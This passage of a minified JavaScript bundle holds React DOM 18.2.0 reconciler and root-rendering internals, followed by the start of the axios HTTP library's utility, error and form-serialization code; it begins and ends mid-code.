r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>G()-ru?zt(e,0):nu|=n),we(e,t)}function Kc(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=ce();e=tt(e,t),e!==null&&(ur(e,t,n),we(e,n))}function Up(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Kc(e,n)}function Bp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(E(314))}r!==null&&r.delete(t),Kc(e,n)}var Jc;Jc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ve.current)ye=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return ye=!1,Pp(e,t,n);ye=!!(e.flags&131072)}else ye=!1,H&&t.flags&1048576&&Ya(t,il,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;$r(e,t),e=t.pendingProps;var l=an(t,se.current);on(t,n),l=Yi(null,t,r,e,l,n);var o=qi();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(o=!0,ll(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Qi(t),l.updater=Nl,t.stateNode=l,l._reactInternals=t,Zo(t,r,e,n),t=ti(null,t,r,!0,o,n)):(t.tag=0,H&&o&&Mi(t),ae(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch($r(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Hp(r),e=De(r,e),l){case 0:t=ei(null,t,r,e,n);break e;case 1:t=ms(null,t,r,e,n);break e;case 11:t=ds(null,t,r,e,n);break e;case 14:t=ps(null,t,r,De(r.type,e),n);break e}throw Error(E(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),ei(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),ms(e,t,r,l,n);case 3:e:{if(Rc(t),e===null)throw Error(E(387));r=t.pendingProps,o=t.memoizedState,l=o.element,ec(e,t),al(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=pn(Error(E(423)),t),t=hs(e,t,r,n,l);break e}else if(r!==l){l=pn(Error(E(424)),t),t=hs(e,t,r,n,l);break e}else for(Ee=yt(t.stateNode.containerInfo.firstChild),ke=t,H=!0,Ae=null,n=lc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(cn(),r===l){t=nt(e,t,n);break e}ae(e,t,r,n)}t=t.child}return t;case 5:return oc(t),e===null&&Xo(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,Wo(r,l)?i=null:o!==null&&Wo(r,o)&&(t.flags|=32),Oc(e,t),ae(e,t,i,n),t.child;case 6:return e===null&&Xo(t),null;case 13:return Lc(e,t,n);case 4:return Ki(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=fn(t,null,r,n):ae(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),ds(e,t,r,l,n);case 7:return ae(e,t,t.pendingProps,n),t.child;case 8:return ae(e,t,t.pendingProps.children,n),t.child;case 12:return ae(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,M(ul,r._currentValue),r._currentValue=i,o!==null)if(Ue(o.value,i)){if(o.children===l.children&&!ve.current){t=nt(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var s=u.firstContext;s!==null;){if(s.context===r){if(o.tag===1){s=qe(-1,n&-n),s.tag=2;var c=o.updateQueue;if(c!==null){c=c.shared;var f=c.pending;f===null?s.next=s:(s.next=f.next,f.next=s),c.pending=s}}o.lanes|=n,s=o.alternate,s!==null&&(s.lanes|=n),Yo(o.return,n,t),u.lanes|=n;break}s=s.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(E(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Yo(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}ae(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,on(t,n),l=Le(l),r=r(l),t.flags|=1,ae(e,t,r,n),t.child;case 14:return r=t.type,l=De(r,t.pendingProps),l=De(r.type,l),ps(e,t,r,l,n);case 15:return Pc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),$r(e,t),t.tag=1,ge(r)?(e=!0,ll(t)):e=!1,on(t,n),nc(t,r,l),Zo(t,r,l,n),ti(null,t,r,!0,e,n);case 19:return jc(e,t,n);case 22:return Tc(e,t,n)}throw Error(E(156,t.tag))};function Gc(e,t){return Sa(e,t)}function $p(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Te(e,t,n,r){return new $p(e,t,n,r)}function uu(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Hp(e){if(typeof e=="function")return uu(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ni)return 11;if(e===Pi)return 14}return 2}function St(e,t){var n=e.alternate;return n===null?(n=Te(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")uu(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Wt:return Dt(n.children,l,o,t);case _i:i=8,l|=8;break;case ko:return e=Te(12,n,t,l|2),e.elementType=ko,e.lanes=o,e;case xo:return e=Te(13,n,t,l),e.elementType=xo,e.lanes=o,e;case Co:return e=Te(19,n,t,l),e.elementType=Co,e.lanes=o,e;case ra:return Rl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case ta:i=10;break e;case na:i=9;break e;case Ni:i=11;break e;case Pi:i=14;break e;case ut:i=16,r=null;break e}throw Error(E(130,e==null?e:typeof e,""))}return t=Te(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function Dt(e,t,n,r){return e=Te(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=Te(22,e,r,t),e.elementType=ra,e.lanes=n,e.stateNode={isHidden:!1},e}function mo(e,t,n){return e=Te(6,e,null,t),e.lanes=n,e}function ho(e,t,n){return t=Te(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Vp(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Gl(0),this.expirationTimes=Gl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Gl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function su(e,t,n,r,l,o,i,u,s){return e=new Vp(e,t,n,u,s),t===1?(t=1,o===!0&&(t|=8)):t=0,o=Te(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Qi(o),e}function Wp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Vt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xc(e){if(!e)return kt;e=e._reactInternals;e:{if($t(e)!==e||e.tag!==1)throw Error(E(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(E(171))}if(e.tag===1){var n=e.type;if(ge(n))return Ga(e,n,t)}return t}function Yc(e,t,n,r,l,o,i,u,s){return e=su(n,r,!0,e,l,o,i,u,s),e.context=Xc(null),n=e.current,r=ce(),l=wt(n),o=qe(r,l),o.callback=t??null,vt(n,o,l),e.current.lanes=l,ur(e,l,r),we(e,r),e}function Ll(e,t,n,r){var l=t.current,o=ce(),i=wt(l);return n=Xc(n),t.context===null?t.context=n:t.pendingContext=n,t=qe(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=vt(l,t,i),e!==null&&(Me(e,l,i,o),Mr(e,l,i)),i}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function _s(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function au(e,t){_s(e,t),(e=e.alternate)&&_s(e,t)}function Qp(){return null}var qc=typeof reportError=="function"?reportError:function(e){console.error(e)};function cu(e){this._internalRoot=e}jl.prototype.render=cu.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(E(409));Ll(e,t,null,null)};jl.prototype.unmount=cu.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Ll(null,e,null,null)}),t[et]=null}};function jl(e){this._internalRoot=e}jl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Pa();e={blockedOn:null,target:e,priority:t};for(var n=0;n<at.length&&t!==0&&t<at[n].priority;n++);at.splice(n,0,e),n===0&&Oa(e)}};function fu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function zl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ns(){}function Kp(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var c=vl(i);o.call(c)}}var i=Yc(t,r,e,0,null,!1,!1,"",Ns);return e._reactRootContainer=i,e[et]=i.current,Yn(e.nodeType===8?e.parentNode:e),Ut(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var c=vl(s);u.call(c)}}var s=su(e,0,!1,null,null,!1,!1,"",Ns);return e._reactRootContainer=s,e[et]=s.current,Yn(e.nodeType===8?e.parentNode:e),Ut(function(){Ll(t,s,n,r)}),s}function Dl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var s=vl(i);u.call(s)}}Ll(t,i,e,l)}else i=Kp(n,t,e,l,r);return vl(i)}_a=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Ln(t.pendingLanes);n!==0&&(Ri(t,n|1),we(t,G()),!(A&6)&&(mn=G()+500,_t()))}break;case 13:Ut(function(){var r=tt(e,1);if(r!==null){var l=ce();Me(r,e,1,l)}}),au(e,1)}};Li=function(e){if(e.tag===13){var t=tt(e,134217728);if(t!==null){var n=ce();Me(t,e,134217728,n)}au(e,134217728)}};Na=function(e){if(e.tag===13){var t=wt(e),n=tt(e,t);if(n!==null){var r=ce();Me(n,e,t,r)}au(e,t)}};Pa=function(){return I};Ta=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};Do=function(e,t,n){switch(t){case"input":if(Po(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Cl(r);if(!l)throw Error(E(90));oa(r),Po(r,l)}}}break;case"textarea":ua(e,n);break;case"select":t=n.value,t!=null&&tn(e,!!n.multiple,t,!1)}};ma=lu;ha=Ut;var Jp={usingClientEntryPoint:!1,Events:[ar,Gt,Cl,da,pa,lu]},Pn={findFiberByHostInstance:Rt,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},Gp={bundleType:Pn.bundleType,version:Pn.version,rendererPackageName:Pn.rendererPackageName,rendererConfig:Pn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:rt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ga(e),e===null?null:e.stateNode},findFiberByHostInstance:Pn.findFiberByHostInstance||Qp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var jr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!jr.isDisabled&&jr.supportsFiber)try{Sl=jr.inject(Gp),We=jr}catch{}}Ce.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Jp;Ce.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!fu(t))throw Error(E(200));return Wp(e,t,null,n)};Ce.createRoot=function(e,t){if(!fu(e))throw Error(E(299));var n=!1,r="",l=qc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=su(e,1,!1,null,null,n,!1,r,l),e[et]=t.current,Yn(e.nodeType===8?e.parentNode:e),new cu(t)};Ce.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(E(188)):(e=Object.keys(e).join(","),Error(E(268,e)));return e=ga(t),e=e===null?null:e.stateNode,e};Ce.flushSync=function(e){return Ut(e)};Ce.hydrate=function(e,t,n){if(!zl(t))throw Error(E(200));return Dl(null,e,t,!0,n)};Ce.hydrateRoot=function(e,t,n){if(!fu(e))throw Error(E(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=qc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Yc(t,null,e,1,n??null,l,!1,o,i),e[et]=t.current,Yn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new jl(t)};Ce.render=function(e,t,n){if(!zl(t))throw Error(E(200));return Dl(null,e,t,!1,n)};Ce.unmountComponentAtNode=function(e){if(!zl(e))throw Error(E(40));return e._reactRootContainer?(Ut(function(){Dl(null,null,e,!1,function(){e._reactRootContainer=null,e[et]=null})}),!0):!1};Ce.unstable_batchedUpdates=lu;Ce.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zl(n))throw Error(E(200));if(e==null||e._reactInternals===void 0)throw Error(E(38));return Dl(e,t,n,!1,r)};Ce.version="18.2.0-next-9e3b772b8-20220608";function Zc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Zc)}catch(e){console.error(e)}}Zc(),Ys.exports=Ce;var Xp=Ys.exports,Ps=Xp;So.createRoot=Ps.createRoot,So.hydrateRoot=Ps.hydrateRoot;function bc(e,t){return function(){return e.apply(t,arguments)}}const{toString:Yp}=Object.prototype,{getPrototypeOf:du}=Object,Fl=(e=>t=>{const n=Yp.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Ke=e=>(e=e.toLowerCase(),t=>Fl(t)===e),Al=e=>t=>typeof t===e,{isArray:wn}=Array,or=Al("undefined");function qp(e){return e!==null&&!or(e)&&e.constructor!==null&&!or(e.constructor)&&Re(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const ef=Ke("ArrayBuffer");function Zp(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&ef(e.buffer),t}const bp=Al("string"),Re=Al("function"),tf=Al("number"),Il=e=>e!==null&&typeof e=="object",em=e=>e===!0||e===!1,Qr=e=>{if(Fl(e)!=="object")return!1;const t=du(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},tm=Ke("Date"),nm=Ke("File"),rm=Ke("Blob"),lm=Ke("FileList"),om=e=>Il(e)&&Re(e.pipe),im=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Re(e.append)&&((t=Fl(e))==="formdata"||t==="object"&&Re(e.toString)&&e.toString()==="[object FormData]"))},um=Ke("URLSearchParams"),sm=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function fr(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,l;if(typeof e!="object"&&(e=[e]),wn(e))for(r=0,l=e.length;r<l;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let u;for(r=0;r<i;r++)u=o[r],t.call(null,e[u],u,e)}}function nf(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,l;for(;r-- >0;)if(l=n[r],t===l.toLowerCase())return l;return null}const rf=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),lf=e=>!or(e)&&e!==rf;function pi(){const{caseless:e}=lf(this)&&this||{},t={},n=(r,l)=>{const o=e&&nf(t,l)||l;Qr(t[o])&&Qr(r)?t[o]=pi(t[o],r):Qr(r)?t[o]=pi({},r):wn(r)?t[o]=r.slice():t[o]=r};for(let r=0,l=arguments.length;r<l;r++)arguments[r]&&fr(arguments[r],n);return t}const am=(e,t,n,{allOwnKeys:r}={})=>(fr(t,(l,o)=>{n&&Re(l)?e[o]=bc(l,n):e[o]=l},{allOwnKeys:r}),e),cm=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),fm=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},dm=(e,t,n,r)=>{let l,o,i;const u={};if(t=t||{},e==null)return t;do{for(l=Object.getOwnPropertyNames(e),o=l.length;o-- >0;)i=l[o],(!r||r(i,e,t))&&!u[i]&&(t[i]=e[i],u[i]=!0);e=n!==!1&&du(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},pm=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},mm=e=>{if(!e)return null;if(wn(e))return e;let t=e.length;if(!tf(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},hm=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&du(Uint8Array)),ym=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let l;for(;(l=r.next())&&!l.done;){const o=l.value;t.call(e,o[0],o[1])}},vm=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},gm=Ke("HTMLFormElement"),wm=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,l){return r.toUpperCase()+l}),Ts=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Sm=Ke("RegExp"),of=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};fr(n,(l,o)=>{let i;(i=t(l,o,e))!==!1&&(r[o]=i||l)}),Object.defineProperties(e,r)},Em=e=>{of(e,(t,n)=>{if(Re(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(Re(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},km=(e,t)=>{const n={},r=l=>{l.forEach(o=>{n[o]=!0})};return wn(e)?r(e):r(String(e).split(t)),n},xm=()=>{},Cm=(e,t)=>(e=+e,Number.isFinite(e)?e:t),yo="abcdefghijklmnopqrstuvwxyz",Os="0123456789",uf={DIGIT:Os,ALPHA:yo,ALPHA_DIGIT:yo+yo.toUpperCase()+Os},_m=(e=16,t=uf.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function Nm(e){return!!(e&&Re(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const Pm=e=>{const t=new Array(10),n=(r,l)=>{if(Il(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[l]=r;const o=wn(r)?[]:{};return fr(r,(i,u)=>{const s=n(i,l+1);!or(s)&&(o[u]=s)}),t[l]=void 0,o}}return r};return n(e,0)},Tm=Ke("AsyncFunction"),Om=e=>e&&(Il(e)||Re(e))&&Re(e.then)&&Re(e.catch),w={isArray:wn,isArrayBuffer:ef,isBuffer:qp,isFormData:im,isArrayBufferView:Zp,isString:bp,isNumber:tf,isBoolean:em,isObject:Il,isPlainObject:Qr,isUndefined:or,isDate:tm,isFile:nm,isBlob:rm,isRegExp:Sm,isFunction:Re,isStream:om,isURLSearchParams:um,isTypedArray:hm,isFileList:lm,forEach:fr,merge:pi,extend:am,trim:sm,stripBOM:cm,inherits:fm,toFlatObject:dm,kindOf:Fl,kindOfTest:Ke,endsWith:pm,toArray:mm,forEachEntry:ym,matchAll:vm,isHTMLForm:gm,hasOwnProperty:Ts,hasOwnProp:Ts,reduceDescriptors:of,freezeMethods:Em,toObjectSet:km,toCamelCase:wm,noop:xm,toFiniteNumber:Cm,findKey:nf,global:rf,isContextDefined:lf,ALPHABET:uf,generateString:_m,isSpecCompliantForm:Nm,toJSONObject:Pm,isAsyncFn:Tm,isThenable:Om};function D(e,t,n,r,l){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),l&&(this.response=l)}w.inherits(D,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:w.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const sf=D.prototype,af={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{af[e]={value:e}});Object.defineProperties(D,af);Object.defineProperty(sf,"isAxiosError",{value:!0});D.from=(e,t,n,r,l,o)=>{const i=Object.create(sf);return w.toFlatObject(e,i,function(s){return s!==Error.prototype},u=>u!=="isAxiosError"),D.call(i,e.message,t,n,r,l),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const Rm=null;function mi(e){return w.isPlainObject(e)||w.isArray(e)}function cf(e){return w.endsWith(e,"[]")?e.slice(0,-2):e}function Rs(e,t,n){return e?e.concat(t).map(function(l,o){return l=cf(l),!n&&o?"["+l+"]":l}).join(n?".":""):t}function Lm(e){return w.isArray(e)&&!e.some(mi)}const jm=w.toFlatObject(w,{},null,function(t){return/^is[A-Z]/.test(t)});function Ml(e,t,n){if(!w.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=w.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(v,P){return!w.isUndefined(P[v])});const r=n.metaTokens,l=n.visitor||f,o=n.dots,i=n.indexes,s=(n.Blob||typeof Blob<"u"&&Blob)&&w.isSpecCompliantForm(t);if(!w.isFunction(l))throw new TypeError("visitor must be a function");function c(y){if(y===null)return"";if(w.isDate(y))return y.toISOString();if(!s&&w.isBlob(y))throw new D("Blob is not supported. Use a Buffer instead.");return w.isArrayBuffer(y)||w.isTypedArray(y)?s&&typeof Blob=="function"?new Blob([y]):Buffer.from(y):y}function f(y,v,P){let p=y;if(y&&!P&&typeof y=="object"){if(w.endsWith(v,"{}"))v=r?v:v.slice(0,-2),y=JSON.stringify(y);else if(w.isArray(y)&&Lm(y)||(w.isFileList(y)||w.endsWith(v,"[]"))&&(p=w.toArray(y)))return v=cf(v),p.forEach(function(d,g){!(w.isUndefined(d)||d===null)&&t.append(i===!0?Rs([v],g,o):i===null?v:v+"[]",c(d))}),!1}return mi(y)?!0:(t.append(Rs(P,v,o),c(y)),!1)}const m=[],h=Object.assign(jm,{defaultVisitor:f,convertValue:c,isVisitable:mi});function S(y,v){if(!w.isUndefined(y)){if(m.indexOf(y)!==-1)throw Error("Circular reference detected in "+v.join("."));m.push(y),w.forEach(y,function(p,a){(!(w.isUndefined(p)||p===null)&&l.call(t,p,w.isString(a)?a.trim():a,v,h))===!0&&S(p,v?v.concat(a):[a])}),m.pop()}}if(!w.isObject(e))throw new TypeError("data must be an object");return S(e),t}function Ls(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function pu(e,t){this._pairs=[],e&&Ml(e,this,t)}const ff=pu.prototype;ff.append=function(t,n){this._pairs.push([t,n])};ff.toString=function(t){const n=t?function(r){return t.call(this,r,Ls)}:Ls;return this._pairs.map(function(l){return n(l[0])+"="+n(l[1])},"").join("&")};function zm(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function df(e,t,n){if(!t)return e;const r=n&&n.encode||zm,l=n&&n.serialize;let o;if(l?o=l(t,n):o=w.isURLSearchParams(t)?t.toString():new pu(t,n).toString(r),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class Dm{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){w.forEach(this.handlers,function(r){r!==null&&t(r)})}}const js=Dm,pf={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Fm=typeof URLSearchParams<"u"?URLSearchParams:pu,Am=typeof FormData<"u"?FormData:null,Im=typeof Blob<"u"?Blob:null,Mm=(()=>{let e;return typeof navigator<"u"&&((e=navigator.product)==="ReactNative"||e==="NativeScript"||e==="NS")?!1:typeof window<"u"&&typeof document<"u"})(),Um=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Ve={isBrowser:!0,classes:{URLSearchParams:Fm,FormData:Am,Blob:Im},isStandardBrowserEnv:Mm,isStandardBrowserWebWorkerEnv:Um,protocols:["http","https","file","blob","url","data"]};function Bm(e,t){return Ml(e,new Ve.classes.URLSearchParams,Object.assign({visitor:function(n,r,l,o){return Ve.isNode&&w.isBuffer(n)?(this.append(r,n.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function $m(e){return w.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function Hm(e){const t={},n=Object.keys(e);let r;const l=n.length;let o;for(r=0;r<l;r++)o=n[r],t[o]=e[o];return t}function mf(e){function t(n,r,l,o){let i=n[o++];const u=Number.isFinite(+i),s=o>=n.length;return i=!i&&w.isArray(l)?l.length:i,s?(w.hasOwnProp(l,i)?l[i]=[l[i],r]:l[i]=r,!u):((!l[i]||!w.isObject(l[i]))&&(l[i]=[]),t(n,r,l[i],o)&&w.isArray(l[i])&&(l[i]=Hm(l[i])),!u)}if(w.isFormData(e)&&w.isFunction(e.entries)){const n={};return w.forEachEntry(e,(r,l)=>{t($m(r),l,n,0)}),n}return null}function Vm(e,t,n){if(w.isString(e))try{return(t||JSON.parse)(e),w.trim(e)}catch(r){if(r.name!=="SyntaxError")throw 